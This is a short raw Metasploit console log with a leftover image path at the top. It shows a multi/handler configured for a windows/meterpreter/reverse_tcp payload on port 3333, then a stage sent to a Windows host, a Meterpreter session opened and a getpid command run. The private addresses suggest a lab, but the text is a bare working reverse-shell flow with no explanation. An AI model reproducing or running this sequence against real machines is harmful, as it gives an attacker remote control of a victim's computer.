 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 5 opened (10.211.55.2:3333 -> 10.211.55.3:54262) at 2020-02-15 19:57:41 +0800
meterpreter > getpid
Current pid: 1212
meterpreter >